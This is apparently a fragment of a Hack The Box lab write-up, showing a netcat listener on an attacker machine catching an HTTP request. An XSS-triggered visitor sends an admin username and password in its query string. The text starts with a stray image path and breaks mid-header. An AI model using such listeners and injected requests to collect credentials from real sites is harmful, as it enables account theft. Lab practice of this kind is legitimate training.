 dani ~ 18:51 sudo nc -lvnp 80
[sudo] password for dani:
Listening on 0.0.0.0 80
Connection received on 10.129.153.9 55538
GET /?username=admin&password=p1zd0nt57341myp455&submit=Login HTTP/1.1
Host: 10.10.15.60
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: HTBXSS/1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
-exchange;v=b3;q=0.9
Referer: http://10.129.153.9/
Accept-Encoding: gzip, deflate
Accept-Language: en-US